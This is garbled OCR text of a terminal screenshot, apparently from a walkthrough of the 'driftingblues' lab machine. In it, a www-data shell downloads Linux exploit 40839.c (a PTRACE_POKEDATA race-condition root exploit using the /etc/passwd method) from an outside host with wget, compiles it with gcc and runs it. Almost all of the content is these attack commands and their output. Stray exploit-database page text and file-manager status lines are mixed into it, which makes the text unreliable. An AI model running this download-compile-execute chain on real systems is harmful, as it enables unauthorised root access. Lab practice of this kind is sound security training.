 Shell No. 5
File Actions Edit View Help
Shell No. 5 Shell No. 7 Shell No. 8 Shell No. 9
www-data@driftingblues:/tmp$ wget http://192.168.38.10:8080/40839.c
wget http://192.168.38.10:8080/40839.c
--2021-04-05 23:01:31--  http://192.168.38.10:8080/40839.c
Connecting to 192.168.38.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
CVE: Author: Type: Platform: Date:
100%[======================================>] 5,006       --.-K/s   in 0s
2021-04-05 23:01:31 (633 MB/s) - `40839.c' saved [5006/5006]
Vulnerable App:
www-data@driftingblues:/tmp$ ls
ls
40839.c  root.pm
www-data@driftingblues:/tmp$ which gcc
which gcc
/usr/bin/gcc
www-data@driftingblues:/tmp$ gcc -pthread 40839.c -o shell -lcrypt
gcc -pthread 40839.c -o shell -lcrypt
www-data@driftingblues:/tmp$ ls
ls
40839.c  root.pm  shell
www-data@driftingblues:/tmp$ ./shell
./shell
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
File System
Network
5 folders, 38 files: 22.3 MiB (23,407,457 bytes), Free space: 13.4 GiB
12:10 AM